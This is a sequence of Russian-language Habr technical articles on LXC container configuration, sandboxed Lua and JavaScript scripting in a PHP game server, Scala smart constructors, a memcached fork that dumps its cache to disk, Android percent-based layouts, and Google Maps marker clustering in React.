Как видно, здесь выявляется главный недостаток (или главное преимущество) описываемого метода. Базовая часть файловой системы внутри контейнера – read-only.
И наконец самое главное – конфигурационный файл контейнера. В указанном примере мы полагаем, что lxc-утилиты установлены в корень системы
```
$ mkdir -p /var/lib/lxc/lxc-container
$ cat > /var/lib/lxc/lxc-container/config << EOF
# hostname нашего контейнера
lxc.utsname = lxc-name0
# количество псевдо tty
lxc.tty = 2
# пути к файловой системе и fstab
lxc.rootfs = /lxc/lxc-container
lxc.rootfs.mount = /lxc/lxc-container
lxc.mount = /lxc/lxc-container.fstab
# настройки виртуального интерфейса
lxc.network.type = veth
lxc.network.name = eth0
lxc.network.link = br0
lxc.network.flags = up
lxc.network.mtu = 1500
lxc.network.ipv4 = 10.0.0.16/24
# настройка прав доступа к устройствам в /dev
lxc.cgroup.memory.limit_in_bytes = 128M
lxc.cgroup.memory.memsw.limit_in_bytes = 256M
lxc.cgroup.cpuset.cpus =
lxc.cgroup.devices.deny = a
lxc.cgroup.devices.allow = c 1:3 rwm
lxc.cgroup.devices.allow = c 1:5 rwm
lxc.cgroup.devices.allow = c 5:1 rwm
lxc.cgroup.devices.allow = c 5:0 rwm
lxc.cgroup.devices.allow = c 4:0 rwm
lxc.cgroup.devices.allow = c 4:1 rwm
lxc.cgroup.devices.allow = c 1:9 rwm
lxc.cgroup.devices.allow = c 1:8 rwm
lxc.cgroup.devices.allow = c 136:* rwm
lxc.cgroup.devices.allow = c 5:2 rwm
lxc.cgroup.devices.allow = c 254:0 rwm
EOF
```
Обратите внимание, мы запретили доступ ко всем устройствам, кроме явно указанных, а также ограничили память и своп. Несмотря на это действующее ограничение утилиты free, top внутри контейнера будут показывать полную физическую память.
Не забудем отразить все изменения в стартовых конфигурационных файлах дистрибутива, иначе они все потеряются после перезагрузки!
#### Запускаем контейнер LXC
Настало время запустить наш свежесозданный контейнер. Для этого воспользуемся утилитой lxc-start, передав ей в качестве аргумента имя нашего контейнера:
```
$ lxc-start --name lxc-container
```
#### Подключаемся к контейнеру LXC
В LXC существует проблема с прыжком в контейнер из физического сервера.
lxc-attach, предназначенная для этого, работает только с патченным ядром. Патчи реализуют функционал для определенных пространств имен (а именно, mount-namespace и pid-namespace). Сами патчи можно скачать по ссылке.
Функционал прыжка реализуется специальным системным вызовом setns(), который привязывает сторонний процесс к существующим пространствам имен.
Заменить прыжок в контейнер может lxc-console, которая подключается к одной из виртуальных консолей контейнера
```
$ lxc-console --name lxc-container -t 2
```
И перед нами консоль контейнера /dev/tty2
```
CentOS release 6.3 (Final)
Kernel 2.6.32 on an x86_64
lxc-container login: root
Password:
Last login: Fri Nov 23 14:28:43 on tty2
$ hostname
lxc-container
$ tty
/dev/tty2
$ ls -l /dev/tty2
crw--w---- 1 root tty 136, 3 Nov 26 14:25 /dev/tty2
```
Устройство /dev/tty2 имеет major-номер 136, и не является «настоящим tty». Это устройство обслуживается драйвером псевдотерминала, мастер которого, читается на физическом сервере, а слейв – на контейнере. То есть наш /dev/tty2 является обычным устройством /dev/pts/3
И, конечно, можно подключаться по ssh:
```
$ ssh root@lxc-container
```
#### Эксплуатация LXC
Это очень интересная, но отдельна тема обсуждения. Здесь можно отметить, что часть задач по администрированию контейнеров берут на себя утилиты LXC, но можно вполне обойтись и без них. Так, например, можно посмотреть список процессов в системе с разбиением на контейнеры:
```
$ ps ax -o pid,command,cgroup
```
cgroup в данном случае совпадает с именем контейнера
|
https://habr.com/ru/post/181247/
| null |
ru
| null |
# Создание онлайн сервера для мобильных многопользовательских, realtime 2D игр (жанра RPG и стратегии) с API на PHP ч. 5
Продолжая серию [статей](https://habr.com/ru/search/?q=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85,%20realtime%202D%20%D0%B8%D0%B3%D1%80%20%28%D0%B6%D0%B0%D0%BD%D1%80%D0%B0%20RPG%20%D0%B8%20%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8%29%20%D1%81%20API%20%D0%BD%D0%B0%20PHP&target_type=posts&order=date) про разработку сервера для онлайн игр (адрес проекта <http://my-fantasy.ru>) на языке PHP в это части я хочу рассказать про безопасное добавления пользовательского кода игровых механик. В статье я опишу существующие решения для PHP , сравню скорость работы приведу видео примеры.
Для тестов будет использовано следующее железо:
* `CPU 2 ядра (2300 Mhz на ядро)`
* `4Gb Ram`
* `php 8.1`
* `SSD`
Напомню что наш сервер для онлайн игр сделан для realtime взаимодействия игроков (шутеров, rpg , стратегии) и тесты будут производится с нагрузкой 1000 циклов сервера в секунду (в каждом цикле выполняется разных код игровых механик в сумме который не должен быть более 1мс) и ниже показатель RPS - количество выполнений кода в секунду
Одним из языков который до сих пор используется в ряде игровых проектов в качестве второстепенного языке является [LUA](https://ru.wikipedia.org/wiki/Lua) (на нем частенько пишутся квесты, эвенты, диалоги , балансы в мультиплеерых играх самописных движков). Это скриптовый язык похожий на Java Script по мнению Википедии. Я не буду останавливаться на подробном описании языка, скажу его скрипты можно компилировать (хотя нам это не очень важно тк сервер загружается в оперативку и крутится там после запуска) и что для PHP существует целых 2 расширения способных его встроить в ваш проект : [PHP Lua](https://www.php.net/manual/ru/book.lua.php) и [PHP LuaSandbox](https://www.php.net/manual/ru/book.luasandbox.php) . Мы остановимся на последнем, так как в нем закрыта [часть функционала](https://www.php.net/manual/ru/reference.luasandbox.differences.php), который был признан создателем плагина небезопасным. Этот же человек является автором движка используемый Википедией — [MediaWiki](https://www.mediawiki.org/wiki/MediaWiki).
Следующие функции запускают из под PHP код lua для выполнения в песочнице и дают следующие показатели производительности lua (perfomcance test php luasandbox)
* `call` (closure, отдает фиксированную строку ) 70 000 RPS (8 ядер + физ сервер дает x10 к скорости)
* `call` (closure отдает вызов PHP функции сервера с параметрами созданной с помощью registerLibrary число параметров значимо не влияет на скорость) 60 000 RPS (8 ядер + физ сервер дает x10 к скорости)
* `callFunction` (аналог call но взывает не closure, a именованную глобальную функцию lua) - аналогично параметрам выше
Заметки:
* в данной технологии PHP и LUA не имеют общего хранилища и все данные передаются в виде сообщений двусторонних не передавая ссылки (поэтому напрямую объект не передать, свойства не получить).
* Передавая объект из PHP в LUA приходится прибегать к registerLibrary (заранее создавать доступные в LUA функции из PHP) и мета таблицам (аналог объектов) при смене или получения значения которых вызвать указанные функции в php отдающие данные объекта (и изменяющие его)
* В боевых условиях (кеш, синхронизация данных всех песочниц и тп) простое игровое событие (регенерация) занимает 0.17мс (6000 запросов в секунду где идет вызов LUA и 2 раза обращение в PHP)
Вот как это было реализовано в админ панели сервиса
Наш следующий претендент на код который смогут добавлять пользователи в сервис через админ панель (т.е. без доступа к исходникам сервера) является Java Script код. Всем знаком Node js , на нем делают сервера которые считаются достаточно быстрыми. Если углубиться в вопрос "почему ?" можно выделить некую конкретику:
* Для Websocket почти всегда используется библиотеку Socket IO (грубо говоря у вас сервер не ждет отправку 100500 игрокам TCP сообщений, а одно другому WebSocket серверу, который уже рассылает всем остальным, тем самым достигается неблокируемость основного потока), которая реализует идею , которую можно переложить на другой язык (Си, Php и др.) взамен асинхронного программирования с несколькими сопрограммами (thread) и обменом данных (Shared Memory или сообщения)
* движок интерпретатор JavaScript под названием....
V8 от Google - движок для Java Script кода используемый в одном из самых быстрых браузерах Google Chrome. Для PHP имеется возможность библиотека по интеграции под названием [V8JS](https://www.php.net/manual/ru/book.v8js.php)
Следующие функции запускают из под PHP код Java Script для выполнения в песочнице и дают следующие показатели производительности lua (perfomcance test php v8js)
*Выполнение компиляции происходит на лету (для примера, использование не рационально):*
* `executeString` (отдает фиксированную строку ) 140 000 RPS (8 ядер + физ сервер дает x4.5 к скорости)
* `executeString` (отдает получение свойств объекта переданного из PHP) 80 000 RPS (8 ядер + физ сервер дает x5 к скорости)
* `executeString` (отдает выполнение метода объекта переданного из PHP) 40 000 RPS (8 ядер + физ сервер дает x5 к скорости)
* `execiteString` возвращающий анонимную функцию (closure) и вызываемый как метод PHP полученного объекта на 20% быстрее (за счет того что executeString вызван единожды)
*Тоже что и выше но код JS запроса заранее компилируется и его можно использовать повторно:*
`executeScript` (отдает фиксированную строку) 600 000 RPS (8 ядер + физ сервер дает x3.5 к скорости)
`executeScript` (отдает получение свойств объекта переданного из PHP) 300 000 RPS (8 ядер дают x4 прибавку к скорости)
`executeScript` (отдает выполнение метода объекта переданного из PHP) 60 000 RPS (8 ядер + физ сервер дает x5 к скорости)
`executeScript` возвращающий анонимную функцию (closure) на 30% медленнее (в зависимости что возвращает, полагаю особенность компиляции closure)
передача параметров из PHP 700 000 RPS / свойство (8 ядер дают лишь x2.5 прибавку к скорости)
Заметки:
* Добавлять новые значения из PHP в V8js - медленно, для экономии времени добавление новых данных можно передать в пространство V8js объект один раз (тк он передастся по ссылке) , а в нем самом уже из PHP менять свойства (это создаст некое хранилище-посредник)
* В данной технологии PHP и V8js делят некое общее хранилище памяти однако в отличие от LUA объект передается по ссылке и сразу доступен.
### Вывод:
1. В настоящее время JavaScript более популярен за счет игрового движка [Phaser2D](https://github.com/photonstorm/phaser) (33.000 лайков), в то время как для разработки игр где игровые механики (есть движки где LUA используется в незначительной степени для описания действий в игре) написаны на LUA используется [Love](https://github.com/love2d/love)(3.000 лайков). Lua имеет явный недостаток - это то что для получения свойств объекта PHP нужно вызвать некие функции (как если бы мы взвали методы объектов), но это можно решить кешируя в самом LUA значения , при изменении LUA - менять кеш, при изменении в PHP или JS - отправлять команду на изменение кеша (тк по большей части будет чтение это будет выигрышным выходом). На более мощном железе явный рывок в скорости
2. В JavaScript на рынке много библиотек для работы с физикой, графикой, есть общая память и получение свойств объектов отрабатывает быстро без нужды что либо кешировать (хотя и это тоже можно сделать по примеру LUA). Однако вызов методов объектов PHP явно проигрывает по скорости LUA на хорошем железе, но такие методы вызываются реже (например 1 раз в 200мс) чем читаются (сотни раз в 1мс) и меняются свойства (например раз в кадр 60мс). Пример методов: добавления на карту новых объектов, добавление объекты новых событий, сохранение игрока в базу.
3. В LUA можно сделать некий кеш который кеширует все свойство не тратя время на обращение в PHP для их чтения, однако это сопряжено с тем что при смене свойств в JS или PHP мы должны обновлять их в LUA однако все эти изменения не обязательно обновлять как только они появились , а отправлять пакетом при следующем запуске LUA
4. В таких языках как С++ язык LUA встраиваемый (как в нашем сервисе) и старые игры в тч и онлайн до сих пор используют LUA для написания часто меняющейся игровой логики (игровые мероприятия, диалоги, квесты)
В заключении я скажу, что для работы с песочницами LUA и JavaScript необходимо будет перестроить существующую архитектуру , все тесты я публикую на странице [своего блога](http://my-fantasy.ru/articles/frontend/index/eyJpZCI6OX0=)
|
https://habr.com/ru/post/705806/
| null |
ru
| null |
# Умные конструкторы для case классов
Одним из наибольших преимуществ использования Scala является его типобезопасность. Если подходить к выбору типов в нашем коде осознанно и с разумной степенью осторожности, то компилятор может помочь нам найти более правильное решение или же указать, где мы можем ошибаться.
Есть несколько подходов, посредством которых мы можем помочь системе типов и языку в целом дать нам еще больше уверенности в коде, который мы проектируем.
Опираясь на систему типов
-------------------------
Используя наши знания о Scala и типах, мы можем ограничить ID базы данных конкретным специальным типом:
```
case class DatabaseId(value: String)
```
Теперь, когда это больше не обычная произвольной строка, у нас появился наглядный индикатор для функций, которым требуется ID базы данных. По ошибке передать в такие функции строку, предназначенную для чего-либо другого, будет труднее.
```
def retrieveRecord(id: DatabaseId): IO[User] = {
// ...
}
```
Если мы позволим, Scala также может нам помочь с некоторыми другими вещами для этого DatabaseId, такими как автоматическое создание сериализаторов и десериализаторов JSON и даже автоматическая генерация тестовых данных специально для ID базы данных.
Но достаточно ли этого? Можем ли мы получить больше?
Байты до самого конца
---------------------
Что бы ни делало наше приложение, все-таки существует граница, где заканчивается наш код и начинается внешний мир, будь то приложение, которое зависит от аргументов командной строки, или HTTP-сервис, получающий данные через POST-запросы. Это не уникальная особенность Scala, это общая черта каждого приложения: интерфейс взаимодействия с внешним миром будет получать байты и отправлять байты в ответ.
Внутри нашего приложения мы бы хотели преобразовать эти байты во что-то вразумительное. Языки высокого уровня уже снимают с нас часть этой задачи, предоставляя примитивные типы разного рода, например, целые числа, числа с плавающей запятой и строки. И естественно, мы хотели бы иметь больше знаний о том, что представляют собой эти значения. Хорошим первым шагом в Scala является объединение этих байтов в case классы. Но откуда мы знаем, что данные внутри этих case классов верны?
Валидация данных
----------------
Когда мы создаем case класс, нам обязательно нужно проверять, что параметры конструктора валидны. Представьте, что мы моделируем количество товаров на складе; его можно было бы, следуя вполне очевидной логике, представить как Int или Long, но мы, скорее всего, не хотели бы, чтобы значения могли быть отрицательными или, возможно, исчислялись миллиардами или даже миллионами.
Наивный подход может заключаться в генерации какого-либо исключения для недопустимых данных, когда мы создаем объект:
```
case class ProductCount(count: Int) {
require(count >= 0 && count < 1_000_000, s"$count must not be negative and less than a million")
}
```
Но по-хорошему мы не хотели бы генерировать исключения во время выполнения! Вместо этого мы могли бы добавить флаг, указывающий, валидно ли это количество:
```
case class ProductCount(count: Int) {
val isValid: Boolean = count >= 0 && count < 1_000_000
}
```
Но теперь мы возлагаем на пользователя этого класса ответственность за проверку того, что они ссылаются на `isValid` в любое время, когда им нужно его использовать. Если они вдруг забудут про нее или неправильно поймут логику, то компилятор им не поможет.
Проверка во время создания
--------------------------
Забавно, но первый подход с проверкой во время выполнения был ближе к хорошему решению, чем подход с флагом: когда мы создаем инстанс, вместо этого мы даем пользователю *другой* объект, который может представлять невалидную конструкцию.
С case классами компилятор сам пишет для нас много полезного шаблонного кода, позволяя нам рассуждать о нашем коде, не распыляясь на рутинные задачи. Компилятор добавляет интуитивно понятный метод `equals`, полезный `toString`, а также `apply` для упрощения создания и `unapply` для использования в сопоставлениях с шаблоном.
На возвращаемый тип `apply` никаких ограничений нет. Если мы напишем функцию с именем `apply`, компилятор не создаст ее для нас сам. Мы можем просто предоставить в объекте-компаньоне свой собственный вариант, который будет возвращать другой тип, и создавать объект в нем. Возвращаясь к нашему `DatabaseId`, предположим, что ID базы данных должен содержать ровно 12 символов:
```
case class DatabaseId(value: String)
object DatabaseId {
def apply(value: String): Option[DatabaseId] = {
if(value.length == 12) Some(new DatabaseId(value))
else None
}
}
```
Заметьте, что здесь у нас так и чешутся руки вызвать new `DatabaseId`, но если опустить new, то выполнение будет передано `apply`, а это именно та функция, которую мы пишем!
Какой бы полезной она не была, эту проверку все же можно обойти; ничто не мешает нам самим создавать case класс с помощью `new`.
```
// обе эти строки компилируются
val validated: Option[DatabaseId] = DatabaseId("0123456789ab")
val invalid: DatabaseId = new DatabaseId("not twelve chars")
```
Как бы мы ни доверяли нашим коллегам, как бы сильно ни верили, что они будут делать все правильно и всегда будут создавать объект так, как мы задумали, было бы лучше, если бы мы могли защититься от случайного вызова new. Или вы на 100% уверены, что в 100% случаев обнаружите это во время код-ревью? Мы можем сделать конструктор приватным. И пока мы еще находимся здесь, давайте заодно сделаем этот класс final, чтобы никто не мог создавать его производные классы и таким образом обходить нашу проверку:
```
final case class DatabaseId private (value: String)
```
Теперь мы просто не можем не использовать функцию `apply`, ведь значение, создаваемое с использованием `new`, больше не будет компилироваться.
Подчистим еще немного бэкдоров
------------------------------
Мы все еще можем создавать невалидные объекты, используя метод copy:
```
val validated: Option[DatabaseId] = DatabaseId("0123456789ab")
val invalid = validated.map(_.copy(value = "not valid"))
```
Итак, аналогично тому, что мы сделали с `apply`, мы предоставим свой собственный метод copy. На этот раз в самом классе, а не в объекте, поскольку мы вызываем copy уже для инстансов. И мы также сделаем его `private`, так как хотим указать, что просто нет никакой необходимости когда-либо вызывать этот метод:
```
final case class DatabaseId private (value: String) {
private def copy: Unit = ()
}
```
Теперь у нас нет возможности создать `DatabaseId` в обход нашей проверки. Другие подходы, на которые мы, возможно, захотим обратить внимание, — это сделать приватным и метод `apply`, а затем предоставить более наглядный API для указания того, что вообще происходит. Полностью код теперь будет выглядеть так:
```
final case class DatabaseId private (value: String) {
private def copy: Unit = ()
}
object DatabaseId {
private def apply(value: String): Option[DatabaseId] = {
if(value.length == 12) Some(new DatabaseId(value))
else None
}
def fromString(value: String): Option[DatabaseId] = apply(value)
}
```
А значения будут создаваться так:
```
val validated: Option[DatabaseId] = DatabaseId.fromString("0123456789ab")
```
У нас все еще остались все преимущества работы с `case` классом, и при этом мы добавили себе уверенности в том, что все, что содержит наш `case` класс, будет валидно, а значит и полезно.
Создание литеральных значений
-----------------------------
Теперь, когда мы не можем создать голый `DatabaseId`, может сложиться впечатление, что это выльется в серьезную головную боль при тестирования с литеральными значениями. Но на самом деле нам будет довольно легко работать, не теряя типобезопасности. Мы всеголишь провалим тест, если сконструируем недопустимое литеральное значение. Учитывая, что мы создаем его вручную, при написании теста это должно стать понятно очень быстро:
```
val testValue: DatabaseId = DatabaseId.fromString("0123456789ab").getOrElse(fail("Unable to construct database ID"))
// … здесь будет остальная часть теста, использующая testValue в качестве DatabaseId
```
Даже со Scalacheck мы можем быть уверены в создаваемых нами значениях:
```
val databaseIdGen: Gen[DatabaseId] = for {
cs <- Gen.listOfN(12, Gen.hexChar)
id <- DatabaseId.fromString(cs.mkString).fold(Gen.fail[DatabaseId])(Gen.const)
} yield id
```
Простой спровоцируйте сбой генератора недопустимым состоянием, и он попробует снова. Теперь, когда мы используем это в наших тестах, мы получаем `DatabaseId` без отвлекающего `Option`.
Дополнительные шаги
-------------------
Вместо `Option`, используйте `Either` и укажите, *почему* проверка пошла не так, как надо. Тип `Either` имеет полезную функцию, сочетающую логическую проверку с действиями как в истинном, так и в ложном случаях. Это даст пользователям кода наглядный API для того, чтобы создавать объекты и легко понимать, что может пойти не так, при этом сохраняя типобезопасность:
```
sealed trait IdError
case object BadLength extends IdError
case object InvalidCharacter extends IdError
// ... еще варианты ошибок валидации...
final case class DatabaseId private (value: String) {
private def copy: Unit = ()
}
object DatabaseId {
private def apply(value: String): Either[IdError, DatabaseId] =
Either.cond(
value.length == 12,
new DatabaseId(value),
BadLength
)
def fromString(value: String): Either[IdError, DatabaseId] = apply(value)
}
```
Это можно использовать с функционалом [validated](https://typelevel.org/cats/datatypes/validated.html) от Cats для объединения сразу нескольких проверок в функциональном стиле.
### Пара слов в заключение
Когда Scala был представлен широкой публике, case классы рекламировались как хороший отход от шаблонных “POJO” подходов Java, позволяющий разработчику определять объект предметной области в одной строке и при этом получать все те же преимущества, что и их аналог в Java. Здесь нам все-таки нужно вернуть некоторую степень шаблонности, чтобы получить немного больше уверенности в том, что *значения*, которые мы создаем для конкретного *типа*, корректны. Я думаю, это оправданная цена: вся логика валидации в одном месте, вместо того, чтобы быть разбросанной по кодовой базе и надежд на то, что пользователи вашего типа используют ее правильно. Недопустимые типы просто невозможно создать — это хорошо, когда не нужно беспокоиться о недопустимых состояниях.
---
Приглашаем всех желающих на demo-занятие «REST API при помощи HTTP4S и ZIO». На примере построения простого веб сервиса с REST API разберем основные компоненты (пути, бизнес логика, доступ к данным, документация), а также посмотрим, как взаимодействуют такие функциональные библиотеки, как http4s, cats, zio в рамках одного приложения. Регистрация [здесь.](https://otus.pw/9CpY/)
|
https://habr.com/ru/post/655727/
| null |
ru
| null |
# Дамп memcached на диск
API взаимодействия с [memcached](http://memcached.org/) представлен во всех популярных языках, поэтому в задачах кэширования это наиболее используемый инструмент. В случае когда не требуется ничего кроме кэширования, видимо, — самый оправданный.
Одна из проблем с которой я столкнулся при работе с memcached — невозможность сбросить его состояние на диск. Существующие решения либо не являлись простым кэшом (представляя скорее БД), либо не были настолько же стабильны и поддерживаемы. Вдобавок имелось желание «покодить», поэтому какой-то из готовых вариантов я мог банально упустить.
Зачем это может понадобиться
----------------------------
Причина почему обычно **не нужен** персистентный кэш — данные легко заполучить снова. Однако, если есть вероятность того, что в «час пик» кэш-сервера с hitrate=60% перезагрузятся, а сервис физически не сможет справиться с возросшей нагрузкой, то эту вероятность стоит учесть.
Форк и выполнение дампа
-----------------------
Представленный форк, [memcached-dd](https://github.com/dkrotx/memcached-dd), решает именно обозначенную проблему — производит дамп записей на диск. Использование простое — достаточно запустить модифицированный memcached с указанием имени файла в параметре **-F**:
```
memcached -F /tmp/memcache.dump -m 64 -p 11211 -l 127.0.0.1
```
При старте файл */tmp/memcache.dump* будет загружен (если он существует). Туда же будет произведена и запись нового дампа. Управление распорядком записи дампов и т.п. предполагается извне, инициирование — сигналом *SIGUSR2*. Стоит отметить, что дамп сперва запишется файл .tmp и лишь затем, при успешной записи, будет переименован.
### Особенности выполнения дампа
* Дамп производится в отдельном потоке и не блокирует работу memcached
* Если используется TTL, то при загрузке дампа TTL будет равен оному на момент выгрузки
* Просроченные данные не попадают в дамп (\*)
**\* - Как memcached удаляет данные**memcached использует т.н. «ленивое» удаление. Данные проверяются на просроченность лишь при явных операциях. Аналогично работает и обнуление кэша (команда *flush\_all*): memcached просто проверяет что запись была создана после предыдущей команды очистки. Такой подход позволяет сбрасывать данные мгновенно.
Пример использования
--------------------
Посмотрим как использовать memcached с Perl-скриптом, загружающим в него «автогенеренные» строки
```
use Cache::Memcached;
$memd = new Cache::Memcached {
'servers' => [ "127.0.0.1:11211" ]
};
$| = 1;
for (my $i = 0; $i <= 10000; $i++) {
$memd->set( "key_$i", "x"x100 . " [$i]" );
# my $val = $memd->get( "xkey_$i");
if ($i % 1000 == 0) {
print "\r$i...";
}
}
```
Используем этот скрипт после запуска memcached
```
$ ./memcached -P /tmp/memcached.pid -F /tmp/memcached.dump -m 128 -p 11211 -l 127.0.0.1
# загрузим данные
$ perl ./load.pl
# произведем дамп
$ kill -USR2 `cat /tmp/memcached.pid`
1Mb dumped: 10001 items (0 expired during dump, 0 nuked by flush)
Moving temprorary /tmp/memcached.dump.tmp -> /tmp/memcached.dump
```
Итак, у нас есть файл /tmp/memcached.dump с 10001 записями. Перезапустим memcached с тем же флагом -F и проверим на существование ключа #1:
```
$ ./memcached -P /tmp/memcached.pid -F /tmp/memcached.dump -m 128 -p 11211 -l 127.0.0.1
$ echo get key_1 | nc 127.0.0.1 11211
VALUE key_1 0 104
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx [1]
END
```
Как видно, содержимое успешно восстановилось из дампа.
Это решение позволяет задействовать имеющееся API memcache, т.е. использовать дамп не модифицируя схему общения. Надеюсь, что такая возможность будет полезна при особых сценариях работы с memcached.
|
https://habr.com/ru/post/166781/
| null |
ru
| null |
# Использование библиотеки Android support percent на примере PercentRelativeLayout
Когда я впервые столкнулся с разметкой макетов в Android, со всеми этими FrameLayout, LinearLayout, RelativeLayout. С понятиями веса и гравитации для элементов интерфейса. Я недоумевал, почему нельзя было сделать так, как давно уже делается в html. Где есть возможность указать разметку в процентах? И вот, наконец такая возможность появилась. Появилась она конечно не вчера, но я на нее наткнулся только сейчас, и статей на хабре, с чем это едят не нашел.
Итак, что же нужно для того, чтобы пощупать это счастье? Нужно совсем немного, открыть build.gradle своего приложения, добавить туда строку
```
dependencies {
compile 'com.android.support:percent:23.4.0'
}
```
и выполнить синхронизацию.
Всё, все прелести разметки в процентах вам доступны, по крайней мере для minSDK 14 (меньше я не проверял).
Пустой макет у нас будет выглядеть так:
```
```
Для указания размеров и положения дочерних элементов мы можем использовать следующие атрибуты
* layout\_widthPercent
* layout\_heightPercent
* layout\_marginPercent
* layout\_marginLeftPercent
* layout\_marginTopPercent
* layout\_marginRightPercent
* layout\_marginBottomPercent
* layout\_marginStartPercent
* layout\_marginEndPercent
* layout\_aspectRatio
При этом нужно указывать префикс не **android:layout\_widthPercent**, а **app:layout\_widthPercent**, в соответствии с указанным в заголовке макета пространством имен. Значения этим атрибутам назначаются в процентах, с обязательным указанием знака %.
Собственно назначение почти всех атрибутов интуитивно понятно, ширина, высота и отступы в процентах от родительского макета.
Уточнить стоит пожалуй только layout\_aspectRatio. Этот атрибут даёт вам возможность задавать соотношение сторон элемента. Например, вы хотите создать квадратную кнопку, которая занимает 15% от ширины экрана. Вы указываете layout\_widthPercent = «15%», если вы укажете layout\_heightPercent = «15%» то кнопка у вас получится прямоугольная. Поэтому, нужно layout\_heightPercent не указывать, а указать layout\_aspectRatio = «100%». В этом случае ширина будет вычисляться по формуле: *layout\_heightPercent \* layout\_aspectRatio /100.*
Еще может возникнуть вопрос, чем layout\_marginStartPercent отличается от layout\_marginLeftPercent, и layout\_marginEndPercent от layout\_marginRightPercent соответственно? Тут все просто, это для обеспечения локализации интерфейса, для тех языков, которые читаются слева на право, Start = Left, а для тех которые справа налево Start = Right.
PercentRelativeLayout является наследником RelativeLayout, поэтому наряду с Percent-атрибутами, вы можете использовать атрибуты RelativeLayout, например можно указать высоту кнопки как android:layout\_height=«wrap\_content» а ширину app:layout\_heightPercent = «25%».
Конечно PercentRelativeLayout не является панацеей, например при переворачивании экрана могут получатся интересные, и не приятные спецэффекты. Поэкспериментируйте сами, а я для себя сделал вывод, что при использовании PercentRelativeLayout, обязательно нужно делать Landscape версию макета.
|
https://habr.com/ru/post/308152/
| null |
ru
| null |
# Кластеризация маркеров на карте Google Maps API
Привет, Хабр! Хочу рассказать о моем опыте разработки карты с кластеризованными маркерами на google maps api и React.js. Кластеризация — это группировка близлежащих маркеров, меток, точек в один кластер. Это помогает улучшить UX и отобразить данные визуально понятнее, чем куча наехавших друг на друга точек. Компания, в которой я работаю, создает уникальный продукт для СМИ, это мобильное приложение, смысл которого заключается в съемке фото/видео/стрим материалов и возможности получить отличную компенсацию от СМИ в том случае, если редакция использует ваш материал в публикации. Я занимаюсь разработкой SPA приложения на стеке react/redux для модерации контента, присылаемого пользователями. Недавно передо мной встала задача сделать интерактивную карту на которой можно было бы увидеть местоположение пользователей и отправить им push уведомление, если поблизости происходит интересное событие.
Вот что мне предстояло сделать:
Первое что пришло мне на ум, поискать готовое решение для react.js. Я нашел 2 топовых библиотеки [google-map-react](https://github.com/istarkov/google-map-react) и [react-google-maps](https://github.com/tomchentw/react-google-maps). Они представляют собой обертки над стандартным API Google maps, представленные в виде компонент для react.js. Мой выбор пал на google-map-react потому-что она позволяла использовать в качестве маркера любой JSX элемент, напомню что стандартные средства google maps api позволяют использовать в качестве маркера изображение и svg элемент, в сети есть решения, описывающие хитрую вставку html конструкций в качестве маркера, но google-map-react представляет это из коробки.
Едем дальше, на макете видно что если маркеры находятся близко к друг другу, они объединяются в групповой маркер — это и есть кластеризация. В readme google-map-react я нашел пример кластеризации, но он был реализован с помощью recompose — это утилита, которая создает обертку над function components и higher-order components. Создатели пишут чтобы мы думали что это некий lodash для реакта. Но тем, кто незнаком с recompose врятли сразу будет все понятно, поэтому я адаптировал этот пример и убрал лишнюю зависимость.
Для начала зададим свойства для google-map-react и state компоненты, отрендерим карту с заранее подготовленными маркерами:
(api key получаем [здесь](https://developers.google.com/maps/documentation/geocoding/get-api-key?hl=ru))
```
const MAP = {
defaultZoom: 8,
defaultCenter: { lat: 60.814305, lng: 47.051773 },
options: {
maxZoom: 19,
},
};
state = {
mapOptions: {
center: MAP.defaultCenter,
zoom: MAP.defaultZoom,
},
clusters: [],
};
//JSX
{this.state.clusters.map(item => {
if (item.numPoints === 1) {
return (
);
}
return (
);
})}
```
Маркеров на карте не будет, так как массив this.state.clusters пустой. Для объединения маркеров в группу используем библиотеку [supercluster](https://github.com/mapbox/supercluster)
Для примера сгенерируем точки с координатами:
```
const TOTAL_COUNT = 200;
export const susolvkaCoords = { lat: 60.814305, lng: 47.051773 };
export const markersData = [...Array(TOTAL_COUNT)]
.fill(0) // fill(0) for loose mode
.map((__, index) => ({
id: index,
lat:
susolvkaCoords.lat +
0.01 *
index *
Math.sin(30 * Math.PI * index / 180) *
Math.cos(50 * Math.PI * index / 180) +
Math.sin(5 * index / 180),
lng:
susolvkaCoords.lng +
0.01 *
index *
Math.cos(70 + 23 * Math.PI * index / 180) *
Math.cos(50 * Math.PI * index / 180) +
Math.sin(5 * index / 180),
}));
```
При каждом изменении масштаба/центра карты будем пересчитывать кластеры:
```
handleMapChange = ({ center, zoom, bounds }) => {
this.setState(
{
mapOptions: {
center,
zoom,
bounds,
},
},
() => {
this.createClusters(this.props);
}
);
};
createClusters = props => {
this.setState({
clusters: this.state.mapOptions.bounds
? this.getClusters(props).map(({ wx, wy, numPoints, points }) => ({
lat: wy,
lng: wx,
numPoints,
id: `${numPoints}_${points[0].id}`,
points,
}))
: [],
});
};
getClusters = () => {
const clusters = supercluster(markersData, {
minZoom: 0,
maxZoom: 16,
radius: 60,
});
return clusters(this.state.mapOptions);
};
```
В методе getClusters мы скармливаем сгенерированные точки в supercluster, и на выходе получаем кластеры. Таким образом supercluster просто объединил лежащие рядом координаты точек и выдал новую точку со своими координатами и массивом points, где лежат все вошедшие точки.
Демо можно посмотреть [здесь](https://tim152.github.io/clustering-google-map-react/)
Исходный код примера [здесь](https://github.com/Tim152/clustering-google-map-react)
|
https://habr.com/ru/post/334644/
| null |
ru
| null |
# Высокая производительность Google Chrome
#### История и краеугольные принципы Google Chrome.
